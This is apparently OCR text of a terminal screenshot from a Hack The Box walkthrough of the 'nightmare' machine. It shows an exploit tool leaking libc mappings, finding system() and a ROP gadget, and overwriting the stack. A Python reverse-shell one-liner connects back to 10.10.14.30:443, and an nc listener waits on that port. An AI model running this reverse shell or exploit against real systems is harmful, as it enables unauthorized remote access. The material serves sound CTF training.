 Applications Places Terminal Mon 21:11 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
mapping line: f7614000-f77c4000 r-xp 00000000 fd:00 262542 /lib/i386-linux-gnu/libc-2.23.so
mapping line: ffe1d000-ffe3e000 rw-p 00000000 00:00 0 [stack]
remote libc is at /lib/i386-linux-gnu/libc-2.23.so
offset 0 from libc is mapped to f7614000-f77c4000
downloaded libc, size is 1786484 bytes
remote system() function is at f764eda0
looking for ROP gadget `pop rdi;ret` (0x5fc3) in libc...
found gadget at f762b7db
remote stack is at ffe1d000-ffe3e000
doing it the quick-and-dirty way (that means: pray that the targetprogram was compiled with gcc, giving us 16-byte stack alignment)...
Prepared the new stack. Now comes the moment of truth: push the new stack over and pray.
stack write failed – that's probably good :)
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
connect((\"10.10.14.30\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
got /proc/self/maps. looking for libc...
mapping line: f7594000-f7744000 r-xp 00000000 fd:00 262542 /lib/i386-linux-gnu/libc-2.23.so
mapping line: fff2b000-fff4c000 rw-p 00000000 00:00 0 [stack]
remote libc is at /lib/i386-linux-gnu/libc-2.23.so
offset 0 from libc is mapped to f7594000-f7744000
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2116553 bytes 155328521 (148.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ippSec:~/htb/boxes/nightmare# ls -la / | grep tmp
drwxrwxrwt 21 root root 4096 Jul 2 20:31 tmp
root@ippSec:~/htb/boxes/nightmare# vim interesting
root@ippSec:~/htb/boxes/nightmare# printf("\n/bin/bash")
-bash: syntax error near unexpected token `"\n/bin/bash"'
root@ippSec:~/htb/boxes/nightmare# printf \n/bin/bash
n/bin/bashroot@ippSec:~/htb/boxes/nightmare# printf \\n/bin/bash
/bin/bashroot@ippSec:~/htb/boxes/nightmare#
root@ippSec:~/htb/boxes/nightmare# printf("\n/bin/bash")^C
root@ippSec:~/htb/boxes/nightmare# nc -lvnp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
[HTB] 0:openvpn 1:bash 2:Exploit-Z 3:RevShell* 4:r2 5:gdb 6:man 7:bash "ippSec" 21:11 02-Jul-18